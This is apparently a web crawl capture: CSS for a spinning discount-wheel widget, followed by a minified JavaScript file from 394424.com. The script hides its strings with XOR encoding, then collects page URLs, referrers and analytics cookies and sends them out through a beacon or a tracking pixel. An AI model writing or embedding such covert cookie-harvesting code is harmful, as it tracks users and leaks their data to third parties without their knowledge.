#koloo-clk.bottomleft span.koloo-clk-wheel, #koloo-clk.bottomright span.koloo-clk-wheel {
  width: 153px;
  height: 153px;
  top: 0px;
  left: 0px;
}

#koloo-clk.bottomleft span.koloo-clk-wheel img, #koloo-clk.bottomright span.koloo-clk-wheel img {
  top: 20px;
  width: 195px;
  height: 195px;
}

#koloo-clk.bottomleft span.koloo-clk-wheel img {
  right: auto;
  left: -64px;
}

#koloo-clk.bottomright span.koloo-clk-wheel img {
  left: auto;
  right: -64px;
}

#koloo-clk.bottomleft .koloo-clk-relativer:after {
  content: "";
  display: block;
  width: 153px;
  height: 153px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background: url('kleft-glare.png');
  background-size: 153px 153px;
}

#koloo-clk.bottomright .koloo-clk-relativer:after {
  content: "";
  display: block;
  width: 153px;
  height: 153px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background: url('kright-glare.png');
  background-size: 153px 153px;
}

#koloo-clk.bottomleft span.koloo-clk-discount, #koloo-clk.bottomright span.koloo-clk-discount,
#koloo-clk.bottomleft span.koloo-clk-gift, #koloo-clk.bottomright span.koloo-clk-gift,
#koloo-clk.bottomleft span.koloo-clk-bonus, #koloo-clk.bottomright span.koloo-clk-bonus {
  z-index: 3;
  top: 81px;
}

#koloo-clk.bottomright span.koloo-clk-discount, #koloo-clk.bottomright span.koloo-clk-gift, #koloo-clk.bottomright span.koloo-clk-bonus {
  left: 72px;
}

#koloo-clk.bottomleft span.koloo-clk-countdown {
  top: 91px;
  left: 7px;
  z-index: 3;
}

#koloo-clk.bottomright span.koloo-clk-countdown {
  top: 91px;
  left: 93px;
  z-index: 3;
}

#koloo-clk.bottomright span.koloo-clk-discount, #koloo-clk.bottomleft span.koloo-clk-discount,
#koloo-clk.bottomright span.koloo-clk-gift, #koloo-clk.bottomleft span.koloo-clk-gift,
#koloo-clk.bottomright span.koloo-clk-bonus, #koloo-clk.bottomleft span.koloo-clk-bonus {
  width: 82px;
  height: 66px;
  background-size: 65px 44px !important;
}

/*NOVE*/

#koloo-clk:hover span.koloo-clk-wheel img {
-webkit-animation: spinlittlekoloo 500ms cubic-bezier(0.455, 0.030, 0.515, 0.955);
   -moz-animation: spinlittlekoloo 500ms cubic-bezier(0.455, 0.030, 0.515, 0.955);
     -o-animation: spinlittlekoloo 500ms cubic-bezier(0.455, 0.030, 0.515, 0.955);
        animation: spinlittlekoloo 500ms cubic-bezier(0.455, 0.030, 0.515, 0.955); /* easeInOutQuad */

-webkit-animation-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
   -moz-animation-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
     -o-animation-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955);
        animation-timing-function: cubic-bezier(0.455, 0.030, 0.515, 0.955); /* easeInOutQuad */
}

@-moz-keyframes spinlittlekoloo {
  0% { -moz-transform:rotate(0deg); }
  100% { -moz-transform:rotate(360deg); }
}
@-webkit-keyframes spinlittlekoloo {
  0% { -webkit-transform:rotate(0deg); }
  100% { -webkit-transform:rotate(360deg); }
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/juw17/5mmV8/zT28Nh/app.js
body_size: 4147
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="juw175mmV8zT28Nh",V=J("JhAWVU4"),ta=J("GBAQWERBCB8SXRsweV03");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="MTkSUFNMME0VVw84VhggBx5VG15WUU0hM1keLRJPJxwCVRxUThVIHnoYNjFTXDdIAwZXUFtHCAwyQVo4XVkqDQ5VAFhDXU0GM0FacUEWbjgGEBZCUhUOBTNbEXRGUC8cSgEfVBd5CAwyQVoeU04vOwkHHkFDFR4DP0gKMUYYJxtKERJBW1oUCDIYFTpeQW4HBBYSHw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("CRoYWl5QMg45VgkxXEwRBwgBFlhZUAk")]=!!m,c[J("CRoYWl5QMg45VgkxXEwRBA8DEl0")]={name:y,value:y?u(y):null},c[J("CRoYWl5QMg45VgkxXEwRCQkWEkFDUAk")]=
{name:M,value:M?u(M):null},c[J("CRoYWl5QMg45VgkxXEwRBQsBFFk")]=W,c[J("CRoYWl5QMg45VgkxXEwRAw8M")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("GQEWRUJG")]=l,d[J("HwUTUENQCQ")]=c,d[J("Dw0HWEVQHg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GhQQVEFcCBo")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("CRoYWl5QHg")){m||(m=!0===c[k][1]);return}}k=(m?J("AgEDQUQPQkIiFhYxU1w3RgkaGh57"):J("AgEDQUQPQkI1TFQ4V1kqEUQWGFwYeQ"))+"?"+J("AQ")+"="+K+"&"+J("Dg")+
"="+a+"&"+J("GQ")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HgcWX0RZDBkzFh07XV8iDR8GEkNUWgMZM1YOelFXIw"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("CRZZU15bCgd4WxU5")||P===J("HRAVUlZWBQh4XxU7VVQrHRkQBVJYWxkIOExUN11V")||P.slice(0,5)===J("XUFZBxk"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("Bg")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("GA")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("Dw")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BhAWVU5qAgA/TCUhUw")])try{var ia=u(J("NRIW"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("DQ")+"="+F(a)}}catch(H){}if(!g[J("BhAWVU5qAgA/TCUyUFs")]){try{var ka=u(J("NRMVUg"));ka&&
(k+="&"+J("DBY")+"="+F(ka))}catch(H){}try{var la=u(J("NRMVQQ"));la&&(k+="&"+J("DAU")+"="+F(la))}catch(H){}}}}k+="&"+J("BBY")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("Uw")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("NRkSUFNM"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("BQUDfkJB"),ca=J("AwY4QUNQCSIjTA"),da=J("DRADclhaBgQzSykgU0w7Gw"),T=J("BhAWVU5qHgglSxM7XGcnDA"),ha=J("BhAWVU5qAh0iZxUhRg"),R=J("BhAWVU5qGQw0ZxMw"),L=J("BhAWVU5qGQw0ZxMw"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="MTkSUFNMME0CShs3WVEgD0ocGRFDXQQedloIO0VLKxpKHAQRREECHSZdHnoSajsGSjkSUFNMQwImTDUhRhAoCQYGEhgXQQJNM1YbNl5dbgEeWw";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="MTkSUFNMME0VVxU/W109SAIUBBFVUAgDdlkWOF1PKwxE",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="MTkSUFNMME0VVxU/W109SAQaAxFWWQECIV0eeBJPLwEeHBlWF1MCH3ZMEjESTT0NGFIEEVRaAx4zVg56",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="MTkSUFNMME0VVxU/W109SAIUBBFVUAgDdlkWOF1PKwxE";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BhAWVU5qGR83WxELWV03";ca="BhAWVU5qGR83WxELWV03Gw";da="BhAWVU5qAh0iZxUhRg";z="BhAWVU5qAh0iZxM6";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CxYDWEFQ")]=K,a[J("AhQbRVJR")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
